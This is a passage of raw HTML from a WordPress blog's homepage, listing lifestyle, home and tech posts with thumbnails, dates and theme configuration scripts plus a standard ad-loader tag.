                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696fa0557336f = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696fa055a1ebe   " data-unique="jnews_module_31758_2_696fa055a1ebe">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/5-best-all-in-one-salon-management-software-for-salon-owners/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Best All in One Salon Management Software for Salon Owners!" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Salon-software.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Salon-software.png 800w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Salon-software-600x323.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Salon-software-300x161.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Salon-software-768x413.png 768w" data-sizes="auto" data-expand="700" title="5 Best All in One Salon Management Software for Salon Owners! 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/5-best-all-in-one-salon-management-software-for-salon-owners/">5 Best All in One Salon Management Software for Salon Owners!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-best-all-in-one-salon-management-software-for-salon-owners/"><i class="fa fa-clock-o"></i> December 21, 2020</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-best-all-in-one-salon-management-software-for-salon-owners/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Beauty salons are a very profitable business in today's world as people begin to spend money on their appearance because...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Fastest Imported Super Cars and How Much It&#039;ll Cost You" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg 862w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-810x456.jpeg 810w" data-sizes="auto" data-expand="700" title="10 Fastest Imported Super Cars and How Much It&#039;ll Cost You 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/">10 Fastest Imported Super Cars and How Much It&#8217;ll Cost You</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/"><i class="fa fa-clock-o"></i> October 4, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Are you looking for a new supercar similar to the off-road Lamborghini Huracan Sterrato to spice up your garage? Perhaps you're...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/best-internet-hosting-providers-web/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Internet Hosting Providers on the web" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-300x157.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-768x402.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-1024x536.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-810x424.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-1140x597.png 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/06-Dedicated-Server-1200x628-375x195.png 375w" data-sizes="auto" data-expand="700" title="The Best Internet Hosting Providers on the web 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/best-internet-hosting-providers-web/">The Best Internet Hosting Providers on the web</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-internet-hosting-providers-web/"><i class="fa fa-clock-o"></i> January 26, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-internet-hosting-providers-web/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>You essentially are conscious of Linux functioning structure. Linux is an exposed foundation functioning organization. The Linux VPS hosting India...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696fa055a1ebe = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"38012,18768,6222,6342,14191,17375,16044,19905,13655,30706","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696fa055d1360   " data-unique="jnews_module_31758_3_696fa055d1360">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696fa055d1360 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"38012,18768,6222,6342,14191,17375,16044,19905,13655,30706,6090,12873,8155","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696fa055ee898   " data-unique="jnews_module_31758_4_696fa055ee898">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696fa055ee898 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"38012,18768,6222,6342,14191,17375,16044,19905,13655,30706,6090,12873,8155,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
